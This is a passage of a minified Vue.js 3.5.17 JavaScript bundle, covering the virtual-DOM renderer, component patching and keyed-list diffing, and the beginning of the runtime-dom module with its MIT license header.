Ee:T(c,a,h,b,g,m,w,x,y);break;default:S&1?W(c,a,h,b,g,m,w,x,y):S&6?G(c,a,h,b,g,m,w,x,y):(S&64||S&128)&&v.process(c,a,h,b,g,m,w,x,y,Kt)}I!=null&&g?Pt(I,c&&c.ref,m,a||c,!a):I==null&&c&&c.ref!=null&&Pt(c.ref,null,m,c,!0)},Q=(c,a,h,b)=>{if(c==null)s(a.el=l(a.children),h,b);else{const g=a.el=c.el;a.children!==c.children&&d(g,a.children)}},N=(c,a,h,b)=>{c==null?s(a.el=f(a.children||""),h,b):a.el=c.el},E=(c,a,h,b)=>{[c.el,c.anchor]=M(c.children,a,h,b,c.el,c.anchor)},L=({el:c,anchor:a},h,b)=>{let g;for(;c&&c!==a;)g=_(c),s(c,h,b),c=g;s(a,h,b)},O=({el:c,anchor:a})=>{let h;for(;c&&c!==a;)h=_(c),r(c),c=h;r(a)},W=(c,a,h,b,g,m,w,x,y)=>{a.type==="svg"?w="svg":a.type==="math"&&(w="mathml"),c==null?te(a,h,b,g,m,w,x,y):D(c,a,g,m,w,x,y)},te=(c,a,h,b,g,m,w,x)=>{let y,v;const{props:I,shapeFlag:S,transition:A,dirs:F}=c;if(y=c.el=o(c.type,m,I&&I.is,I),S&8?u(y,c.children):S&16&&ge(c.children,y,null,b,g,rs(c,m),w,x),F&&rt(c,null,b,"created"),de(y,c,c.scopeId,w,b),I){for(const Y in I)Y!=="value"&&!yt(Y)&&i(y,Y,null,I[Y],m,b);"value"in I&&i(y,"value",null,I.value,m),(v=I.onVnodeBeforeMount)&&Fe(v,b,c)}F&&rt(c,null,b,"beforeMount");const $=Jo(g,A);$&&A.beforeEnter(y),s(y,a,h),((v=I&&I.onVnodeMounted)||$||F)&&_e(()=>{v&&Fe(v,b,c),$&&A.enter(y),F&&rt(c,null,b,"mounted")},g)},de=(c,a,h,b,g)=>{if(h&&C(c,h),b)for(let m=0;m<b.length;m++)C(c,b[m]);if(g){let m=g.subTree;if(a===m||Dr(m.type)&&(m.ssContent===a||m.ssFallback===a)){const w=g.vnode;de(c,w,w.scopeId,w.slotScopeIds,g.parent)}}},ge=(c,a,h,b,g,m,w,x,y=0)=>{for(let v=y;v<c.length;v++){const I=c[v]=x?Ze(c[v]):Me(c[v]);H(null,I,a,h,b,g,m,w,x)}},D=(c,a,h,b,g,m,w)=>{const x=a.el=c.el;let{patchFlag:y,dynamicChildren:v,dirs:I}=a;y|=c.patchFlag&16;const S=c.props||K,A=a.props||K;let F;if(h&&it(h,!1),(F=A.onVnodeBeforeUpdate)&&Fe(F,h,a,c),I&&rt(a,c,h,"beforeUpdate"),h&&it(h,!0),(S.innerHTML&&A.innerHTML==null||S.textContent&&A.textContent==null)&&u(x,""),v?U(c.dynamicChildren,v,x,h,b,rs(a,g),m):w||z(c,a,x,null,h,b,rs(a,g),m,!1),y>0){if(y&16)J(x,S,A,h,g);else if(y&2&&S.class!==A.class&&i(x,"class",null,A.class,g),y&4&&i(x,"style",S.style,A.style,g),y&8){const $=a.dynamicProps;for(let Y=0;Y<$.length;Y++){const B=$[Y],me=S[B],be=A[B];(be!==me||B==="value")&&i(x,B,me,be,g,h)}}y&1&&c.children!==a.children&&u(x,a.children)}else!w&&v==null&&J(x,S,A,h,g);((F=A.onVnodeUpdated)||I)&&_e(()=>{F&&Fe(F,h,a,c),I&&rt(a,c,h,"updated")},b)},U=(c,a,h,b,g,m,w)=>{for(let x=0;x<a.length;x++){const y=c[x],v=a[x],I=y.el&&(y.type===Ee||!lt(y,v)||y.shapeFlag&198)?p(y.el):h;H(y,v,I,null,b,g,m,w,!0)}},J=(c,a,h,b,g)=>{if(a!==h){if(a!==K)for(const m in a)!yt(m)&&!(m in h)&&i(c,m,a[m],null,g,b);for(const m in h){if(yt(m))continue;const w=h[m],x=a[m];w!==x&&m!=="value"&&i(c,m,x,w,g,b)}"value"in h&&i(c,"value",a.value,h.value,g)}},T=(c,a,h,b,g,m,w,x,y)=>{const v=a.el=c?c.el:l(""),I=a.anchor=c?c.anchor:l("");let{patchFlag:S,dynamicChildren:A,slotScopeIds:F}=a;F&&(x=x?x.concat(F):F),c==null?(s(v,h,b),s(I,h,b),ge(a.children||[],h,I,g,m,w,x,y)):S>0&&S&64&&A&&c.dynamicChildren?(U(c.dynamicChildren,A,h,g,m,w,x),(a.key!=null||g&&a===g.subTree)&&Ir(c,a,!0)):z(c,a,h,I,g,m,w,x,y)},G=(c,a,h,b,g,m,w,x,y)=>{a.slotScopeIds=x,c==null?a.shapeFlag&512?g.ctx.activate(a,h,b,w,y):le(a,h,b,g,m,w,y):Ve(c,a,y)},le=(c,a,h,b,g,m,w)=>{const x=c.component=hl(c,b,g);if(fn(c)&&(x.ctx.renderer=Kt),ml(x,!1,w),x.asyncDep){if(g&&g.registerDep(x,ne,w),!c.el){const y=x.subTree=he(ue);N(null,y,a,h)}}else ne(x,c,a,h,g,m,w)},Ve=(c,a,h)=>{const b=a.component=c.component;if(il(c,a,h))if(b.asyncDep&&!b.asyncResolved){X(b,a,h);return}else b.next=a,b.update();else a.el=c.el,b.vnode=a},ne=(c,a,h,b,g,m,w)=>{const x=()=>{if(c.isMounted){let{next:S,bu:A,u:F,parent:$,vnode:Y}=c;{const He=Pr(c);if(He){S&&(S.el=Y.el,X(c,S,w)),He.asyncDep.then(()=>{c.isUnmounted||x()});return}}let B=S,me;it(c,!1),S?(S.el=Y.el,X(c,S,w)):S=Y,A&&qt(A),(me=S.props&&S.props.onVnodeBeforeUpdate)&&Fe(me,$,S,Y),it(c,!0);const be=Hr(c),Ne=c.subTree;c.subTree=be,H(Ne,be,p(Ne.el),Sn(Ne),c,g,m),S.el=be.el,B===null&&ol(c,be.el),F&&_e(F,g),(me=S.props&&S.props.onVnodeUpdated)&&_e(()=>Fe(me,$,S,Y),g)}else{let S;const{el:A,props:F}=a,{bm:$,m:Y,parent:B,root:me,type:be}=c,Ne=Mt(a);it(c,!1),$&&qt($),!Ne&&(S=F&&F.onVnodeBeforeMount)&&Fe(S,B,a),it(c,!0);{me.ce&&me.ce._def.shadowRoot!==!1&&me.ce._injectChildStyle(be);const He=c.subTree=Hr(c);H(null,He,h,b,c,g,m),a.el=He.el}if(Y&&_e(Y,g),!Ne&&(S=F&&F.onVnodeMounted)){const He=a;_e(()=>Fe(S,B,He),g)}(a.shapeFlag&256||B&&Mt(B.vnode)&&B.vnode.shapeFlag&256)&&c.a&&_e(c.a,g),c.isMounted=!0,a=h=b=null}};c.scope.on();const y=c.effect=new As(x);c.scope.off();const v=c.update=y.run.bind(y),I=c.job=y.runIfDirty.bind(y);I.i=c,I.id=c.uid,y.scheduler=()=>qn(I),it(c,!0),v()},X=(c,a,h)=>{a.component=c;const b=c.vnode.props;c.vnode=a,c.next=null,Ko(c,a.props,b,h),Yo(c,a.children,h),Oe(),Js(c),Ie()},z=(c,a,h,b,g,m,w,x,y=!1)=>{const v=c&&c.children,I=c?c.shapeFlag:0,S=a.children,{patchFlag:A,shapeFlag:F}=a;if(A>0){if(A&128){wn(v,S,h,b,g,m,w,x,y);return}else if(A&256){at(v,S,h,b,g,m,w,x,y);return}}F&8?(I&16&&Ut(v,g,m),S!==v&&u(h,S)):I&16?F&16?wn(v,S,h,b,g,m,w,x,y):Ut(v,g,m,!0):(I&8&&u(h,""),F&16&&ge(S,h,b,g,m,w,x,y))},at=(c,a,h,b,g,m,w,x,y)=>{c=c||dt,a=a||dt;const v=c.length,I=a.length,S=Math.min(v,I);let A;for(A=0;A<S;A++){const F=a[A]=y?Ze(a[A]):Me(a[A]);H(c[A],F,h,null,g,m,w,x,y)}v>I?Ut(c,g,m,!0,!1,S):ge(a,h,b,g,m,w,x,y,S)},wn=(c,a,h,b,g,m,w,x,y)=>{let v=0;const I=a.length;let S=c.length-1,A=I-1;for(;v<=S&&v<=A;){const F=c[v],$=a[v]=y?Ze(a[v]):Me(a[v]);if(lt(F,$))H(F,$,h,null,g,m,w,x,y);else break;v++}for(;v<=S&&v<=A;){const F=c[S],$=a[A]=y?Ze(a[A]):Me(a[A]);if(lt(F,$))H(F,$,h,null,g,m,w,x,y);else break;S--,A--}if(v>S){if(v<=A){const F=A+1,$=F<I?a[F].el:b;for(;v<=A;)H(null,a[v]=y?Ze(a[v]):Me(a[v]),h,$,g,m,w,x,y),v++}}else if(v>A)for(;v<=S;)Re(c[v],g,m,!0),v++;else{const F=v,$=v,Y=new Map;for(v=$;v<=A;v++){const xe=a[v]=y?Ze(a[v]):Me(a[v]);xe.key!=null&&Y.set(xe.key,v)}let B,me=0;const be=A-$+1;let Ne=!1,He=0;const Vt=new Array(be);for(v=0;v<be;v++)Vt[v]=0;for(v=F;v<=S;v++){const xe=c[v];if(me>=be){Re(xe,g,m,!0);continue}let Le;if(xe.key!=null)Le=Y.get(xe.key);else for(B=$;B<=A;B++)if(Vt[B-$]===0&&lt(xe,a[B])){Le=B;break}Le===void 0?Re(xe,g,m,!0):(Vt[Le-$]=v+1,Le>=He?He=Le:Ne=!0,H(xe,a[Le],h,null,g,m,w,x,y),me++)}const yi=Ne?Xo(Vt):dt;for(B=yi.length-1,v=be-1;v>=0;v--){const xe=$+v,Le=a[xe],xi=xe+1<I?a[xe+1].el:b;Vt[v]===0?H(null,Le,h,xi,g,m,w,x,y):Ne&&(B<0||v!==yi[B]?ut(Le,h,xi,2):B--)}}},ut=(c,a,h,b,g=null)=>{const{el:m,type:w,transition:x,children:y,shapeFlag:v}=c;if(v&6){ut(c.component.subTree,a,h,b);return}if(v&128){c.suspense.move(a,h,b);return}if(v&64){w.move(c,a,h,Kt);return}if(w===Ee){s(m,a,h);for(let S=0;S<y.length;S++)ut(y[S],a,h,b);s(c.anchor,a,h);return}if(w===os){L(c,a,h);return}if(b!==2&&v&1&&x)if(b===0)x.beforeEnter(m),s(m,a,h),_e(()=>x.enter(m),g);else{const{leave:S,delayLeave:A,afterLeave:F}=x,$=()=>{c.ctx.isUnmounted?r(m):s(m,a,h)},Y=()=>{S(m,()=>{$(),F&&F()})};A?A(m,$,Y):Y()}else s(m,a,h)},Re=(c,a,h,b=!1,g=!1)=>{const{type:m,props:w,ref:x,children:y,dynamicChildren:v,shapeFlag:I,patchFlag:S,dirs:A,cacheIndex:F}=c;if(S===-2&&(g=!1),x!=null&&(Oe(),Pt(x,null,h,c,!0),Ie()),F!=null&&(a.renderCache[F]=void 0),I&256){a.ctx.deactivate(c);return}const $=I&1&&A,Y=!Mt(c);let B;if(Y&&(B=w&&w.onVnodeBeforeUnmount)&&Fe(B,a,c),I&6)mc(c.component,h,b);else{if(I&128){c.suspense.unmount(h,b);return}$&&rt(c,null,a,"beforeUnmount"),I&64?c.type.remove(c,a,h,Kt,b):v&&!v.hasOnce&&(m!==Ee||S>0&&S&64)?Ut(v,a,h,!1,!0):(m===Ee&&S&384||!g&&I&16)&&Ut(y,a,h),b&&vi(c)}(Y&&(B=w&&w.onVnodeUnmounted)||$)&&_e(()=>{B&&Fe(B,a,c),$&&rt(c,null,a,"unmounted")},h)},vi=c=>{const{type:a,el:h,anchor:b,transition:g}=c;if(a===Ee){gc(h,b);return}if(a===os){O(c);return}const m=()=>{r(h),g&&!g.persisted&&g.afterLeave&&g.afterLeave()};if(c.shapeFlag&1&&g&&!g.persisted){const{leave:w,delayLeave:x}=g,y=()=>w(h,m);x?x(c.el,m,y):y()}else m()},gc=(c,a)=>{let h;for(;c!==a;)h=_(c),r(c),c=h;r(a)},mc=(c,a,h)=>{const{bum:b,scope:g,job:m,subTree:w,um:x,m:y,a:v,parent:I,slots:{__:S}}=c;Mr(y),Mr(v),b&&qt(b),I&&P(S)&&S.forEach(A=>{I.renderCache[A]=void 0}),g.stop(),m&&(m.flags|=8,Re(w,c,a,h)),x&&_e(x,a),_e(()=>{c.isUnmounted=!0},a),a&&a.pendingBranch&&!a.isUnmounted&&c.asyncDep&&!c.asyncResolved&&c.suspenseId===a.pendingId&&(a.deps--,a.deps===0&&a.resolve())},Ut=(c,a,h,b=!1,g=!1,m=0)=>{for(let w=m;w<c.length;w++)Re(c[w],a,h,b,g)},Sn=c=>{if(c.shapeFlag&6)return Sn(c.component.subTree);if(c.shapeFlag&128)return c.suspense.next();const a=_(c.anchor||c.el),h=a&&a[vo];return h?_(h):a};let gs=!1;const _i=(c,a,h)=>{c==null?a._vnode&&Re(a._vnode,null,null,!0):H(a._vnode||null,c,a,null,null,null,h),a._vnode=c,gs||(gs=!0,Js(),Xs(),gs=!1)},Kt={p:H,um:Re,m:ut,r:vi,mt:le,mc:ge,pc:z,pbc:U,n:Sn,o:e};return{render:_i,hydrate:void 0,createApp:ko(_i)}}function rs({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function it({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Jo(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Ir(e,t,n=!1){const s=e.children,r=t.children;if(P(s)&&P(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=Ze(r[i]),l.el=o.el),!n&&l.patchFlag!==-2&&Ir(o,l)),l.type===gn&&(l.el=o.el),l.type===ue&&!l.el&&(l.el=o.el)}}function Xo(e){const t=e.slice(),n=[0];let s,r,i,o,l;const f=e.length;for(s=0;s<f;s++){const d=e[s];if(d!==0){if(r=n[n.length-1],e[r]<d){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<d?i=l+1:o=l;d<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function Pr(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Pr(t)}function Mr(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Zo=Symbol.for("v-scx"),Qo=()=>pn(Zo);function is(e,t,n){return Fr(e,t,n)}function Fr(e,t,n=K){const{immediate:s,deep:r,flush:i,once:o}=n,l=se({},n),f=t&&s||!t&&i!=="post";let d;if($t){if(i==="sync"){const C=Qo();d=C.__watcherHandles||(C.__watcherHandles=[])}else if(!f){const C=()=>{};return C.stop=Ae,C.resume=Ae,C.pause=Ae,C}}const u=oe;l.call=(C,M,H)=>Te(C,u,M,H);let p=!1;i==="post"?l.scheduler=C=>{_e(C,u&&u.suspense)}:i!=="sync"&&(p=!0,l.scheduler=(C,M)=>{M?C():qn(C)}),l.augmentJob=C=>{t&&(C.flags|=4),p&&(C.flags|=2,u&&(C.id=u.uid,C.i=u))};const _=co(e,t,l);return $t&&(d?d.push(_):f&&_()),_}function el(e,t,n){const s=this.proxy,r=ee(e)?e.includes(".")?Rr(s,e):()=>s[e]:e.bind(s,s);let i;R(t)?i=t:(i=t.handler,n=t);const o=Dt(this),l=Fr(r,i.bind(s),n);return o(),l}function Rr(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}const tl=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${ze(t)}Modifiers`]||e[`${et(t)}Modifiers`];function nl(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||K;let r=n;const i=t.startsWith("update:"),o=i&&tl(s,t.slice(7));o&&(o.trim&&(r=n.map(u=>ee(u)?u.trim():u)),o.number&&(r=n.map(Pn)));let l,f=s[l=On(t)]||s[l=On(ze(t))];!f&&i&&(f=s[l=On(et(t))]),f&&Te(f,e,6,r);const d=s[l+"Once"];if(d){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,Te(d,e,6,r)}}function Nr(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!R(e)){const f=d=>{const u=Nr(d,t,!0);u&&(l=!0,se(o,u))};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}return!i&&!l?(q(e)&&s.set(e,null),null):(P(i)?i.forEach(f=>o[f]=null):se(o,i),q(e)&&s.set(e,o),o)}function hn(e,t){return!e||!Wt(t)?!1:(t=t.slice(2).replace(/Once$/,""),k(e,t[0].toLowerCase()+t.slice(1))||k(e,et(t))||k(e,t))}function yc(){}function Hr(e){const{type:t,vnode:n,proxy:s,withProxy:r,propsOptions:[i],slots:o,attrs:l,emit:f,render:d,renderCache:u,props:p,data:_,setupState:C,ctx:M,inheritAttrs:H}=e,Q=ln(e);let N,E;try{if(n.shapeFlag&4){const O=r||s,W=O;N=Me(d.call(W,O,u,p,C,_,M)),E=l}else{const O=t;N=Me(O.length>1?O(p,{attrs:l,slots:o,emit:f}):O(p,null)),E=t.props?l:sl(l)}}catch(O){Nt.length=0,rn(O,e,1),N=he(ue)}let L=N;if(E&&H!==!1){const O=Object.keys(E),{shapeFlag:W}=L;O.length&&W&7&&(i&&O.some(Tn)&&(E=rl(E,i)),L=Xe(L,E,!1,!0))}return n.dirs&&(L=Xe(L,null,!1,!0),L.dirs=L.dirs?L.dirs.concat(n.dirs):n.dirs),n.transition&&It(L,n.transition),N=L,ln(Q),N}const sl=e=>{let t;for(const n in e)(n==="class"||n==="style"||Wt(n))&&((t||(t={}))[n]=e[n]);return t},rl=(e,t)=>{const n={};for(const s in e)(!Tn(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function il(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:f}=t,d=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&f>=0){if(f&1024)return!0;if(f&16)return s?Lr(s,o,d):!!o;if(f&8){const u=t.dynamicProps;for(let p=0;p<u.length;p++){const _=u[p];if(o[_]!==s[_]&&!hn(d,_))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?Lr(s,o,d):!0:!!o;return!1}function Lr(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!hn(n,i))return!0}return!1}function ol({vnode:e,parent:t},n){for(;t;){const s=t.subTree;if(s.suspense&&s.suspense.activeBranch===e&&(s.el=e.el),s===e)(e=t.vnode).el=n,t=t.parent;else break}}const Dr=e=>e.__isSuspense;function ll(e,t){t&&t.pendingBranch?P(e)?t.effects.push(...e):t.effects.push(e):bo(e)}const Ee=Symbol.for("v-fgt"),gn=Symbol.for("v-txt"),ue=Symbol.for("v-cmt"),os=Symbol.for("v-stc"),Nt=[];let ye=null;function Be(e=!1){Nt.push(ye=e?null:[])}function cl(){Nt.pop(),ye=Nt[Nt.length-1]||null}let Ht=1;function $r(e,t=!1){Ht+=e,e<0&&ye&&t&&(ye.hasOnce=!0)}function jr(e){return e.dynamicChildren=Ht>0?ye||dt:null,cl(),Ht>0&&ye&&ye.push(e),e}function ot(e,t,n,s,r,i){return jr(Z(e,t,n,s,r,i,!0))}function kr(e,t,n,s,r){return jr(he(e,t,n,s,r,!0))}function mn(e){return e?e.__v_isVNode===!0:!1}function lt(e,t){return e.type===t.type&&e.key===t.key}const Br=({key:e})=>e??null,bn=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?ee(e)||re(e)||R(e)?{i:ve,r:e,k:t,f:!!n}:e:null);function Z(e,t=null,n=null,s=0,r=null,i=e===Ee?0:1,o=!1,l=!1){const f={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Br(t),ref:t&&bn(t),scopeId:Qs,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:ve};return l?(ls(f,n),i&128&&e.normalize(f)):n&&(f.shapeFlag|=ee(n)?8:16),Ht>0&&!o&&ye&&(f.patchFlag>0||i&6)&&f.patchFlag!==32&&ye.push(f),f}const he=fl;function fl(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Fo)&&(e=ue),mn(e)){const l=Xe(e,t,!0);return n&&ls(l,n),Ht>0&&!i&&ye&&(l.shapeFlag&6?ye[ye.indexOf(e)]=l:ye.push(l)),l.patchFlag=-2,l}if(Sl(e)&&(e=e.__vccOpts),t){t=al(t);let{class:l,style:f}=t;l&&!ee(l)&&(t.class=Xt(l)),q(f)&&(Wn(f)&&!P(f)&&(f=se({},f)),t.style=Jt(f))}const o=ee(e)?1:Dr(e)?128:nr(e)?64:q(e)?4:R(e)?2:0;return Z(e,t,n,s,r,o,i,!0)}function al(e){return e?Wn(e)||wr(e)?se({},e):e:null}function Xe(e,t,n=!1,s=!1){const{props:r,ref:i,patchFlag:o,children:l,transition:f}=e,d=t?ul(r||{},t):r,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:d,key:d&&Br(d),ref:t&&t.ref?n&&i?P(i)?i.concat(bn(t)):[i,bn(t)]:bn(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ee?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:f,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Xe(e.ssContent),ssFallback:e.ssFallback&&Xe(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return f&&s&&It(u,f.clone(u)),u}function Lt(e=" ",t=0){return he(gn,null,e,t)}function Ur(e="",t=!1){return t?(Be(),kr(ue,null,e)):he(ue,null,e)}function Me(e){return e==null||typeof e=="boolean"?he(ue):P(e)?he(Ee,null,e.slice()):mn(e)?Ze(e):he(gn,null,String(e))}function Ze(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Xe(e)}function ls(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(P(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),ls(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!wr(t)?t._ctx=ve:r===3&&ve&&(ve.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else R(t)?(t={default:t,_ctx:ve},n=32):(t=String(t),s&64?(n=16,t=[Lt(t)]):n=8);e.children=t,e.shapeFlag|=n}function ul(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=Xt([t.class,s.class]));else if(r==="style")t.style=Jt([t.style,s.style]);else if(Wt(r)){const i=t[r],o=s[r];o&&i!==o&&!(P(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function Fe(e,t,n,s=null){Te(e,t,7,[n,s])}const dl=_r();let pl=0;function hl(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||dl,i={uid:pl++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Ri(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Cr(s,r),emitsOptions:Nr(s,r),emit:null,emitted:null,propsDefaults:K,inheritAttrs:s.inheritAttrs,ctx:K,data:K,props:K,attrs:K,slots:K,refs:K,setupState:K,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=nl.bind(null,i),e.ce&&e.ce(i),i}let oe=null;const gl=()=>oe||ve;let vn,cs;{const e=Gt(),t=(n,s)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(s),i=>{r.length>1?r.forEach(o=>o(i)):r[0](i)}};vn=t("__VUE_INSTANCE_SETTERS__",n=>oe=n),cs=t("__VUE_SSR_SETTERS__",n=>$t=n)}const Dt=e=>{const t=oe;return vn(e),e.scope.on(),()=>{e.scope.off(),vn(t)}},Kr=()=>{oe&&oe.scope.off(),vn(null)};function Vr(e){return e.vnode.shapeFlag&4}let $t=!1;function ml(e,t=!1,n=!1){t&&cs(t);const{props:s,children:r}=e.vnode,i=Vr(e);Uo(e,s,i,t),zo(e,r,n||t);const o=i?bl(e,t):void 0;return t&&cs(!1),o}function bl(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Ro);const{setup:s}=n;if(s){Oe();const r=e.setupContext=s.length>1?_l(e):null,i=Dt(e),o=gt(s,e,0,[e.props,r]),l=vs(o);if(Ie(),i(),(l||e.sp)&&!Mt(e)&&fr(e),l){if(o.then(Kr,Kr),t)return o.then(f=>{Wr(e,f)}).catch(f=>{rn(f,e,0)});e.asyncDep=o}else Wr(e,o)}else zr(e)}function Wr(e,t,n){R(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:q(t)&&(e.setupState=zs(t)),zr(e)}function zr(e,t,n){const s=e.type;e.render||(e.render=s.render||Ae);{const r=Dt(e);Oe();try{No(e)}finally{Ie(),r()}}}const vl={get(e,t){return ie(e,"get",""),e[t]}};function _l(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,vl),slots:e.slots,emit:e.emit,expose:t}}function _n(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(zs(eo(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Ft)return Ft[n](e)},has(t,n){return n in t||n in Ft}})):e.proxy}const yl=/(?:^|[-_])(\w)/g,xl=e=>e.replace(yl,t=>t.toUpperCase()).replace(/[-_]/g,"");function wl(e,t=!0){return R(e)?e.displayName||e.name:e.name||t&&e.__name}function Yr(e,t,n=!1){let s=wl(t);if(!s&&t.__file){const r=t.__file.match(/([^/\\]+)\.\w+$/);r&&(s=r[1])}if(!s&&e&&e.parent){const r=i=>{for(const o in i)if(i[o]===t)return o};s=r(e.components||e.parent.type.components)||r(e.appContext.components)}return s?xl(s):n?"App":"Anonymous"}function Sl(e){return R(e)&&"__vccOpts"in e}const Cl=(e,t)=>oo(e,t,$t);function Tl(e,t,n){const s=arguments.length;return s===2?q(t)&&!P(t)?mn(t)?he(e,null,[t]):he(e,t):he(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):s===3&&mn(n)&&(n=[n]),he(e,t,n))}const El="3.5.17";/**
* @vue/runtime-dom v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let fs;const qr=typeof window<"u"&&window.trustedTypes;if(qr)try{fs=qr.createPolicy("vue",{createHTML:e=>e})}catch{}const Gr=fs?e=>fs.createHTML(e):e=>e,Al="http://www.w3.org/2000/svg",Ol="http://www.w3.org/1998/Math/MathML",Ue=typeof document<"u"?document:null,Jr=Ue&&Ue.createElement("template"),Il={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t==="svg"?Ue.createElementNS(Al,e):t==="mathml"?Ue.createElementNS(Ol,e):n?Ue.createElement(e,{is:n}):Ue.createElement(e);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>Ue.createTextNode(e),createComment:e=>Ue.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Ue.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{Jr.innerHTML=Gr(s==="svg"?`<svg>${e}</svg>`:s==="mathml"?`<math>${e}</math>`:e);const l=Jr.content;if(s==="svg"||s==="mathml"){const f=l.firstChild;for(;f.firstChild;)l.appendChild(f.firstChild);l.removeChild(f)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Qe="transition",jt="animation",kt=Symbol("_vtc"),Xr={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Pl=se({},sr,Xr),Ml=(e=>(e.displayName="Transition",e.props=Pl,e))((e,{slots:t})=>Tl(xo,Fl(e),t)),ct=(e,t=[])=>{P(e)?e.forEach(n=>n(...t)):e&&e(...t)},Zr=e=>e?P(e)?e.some(t=>t.length>1):e.length>1:!1;function Fl(e){const t={};for(const T in e)T in Xr||(t[T]=e[T]);if(e.css===!1)return 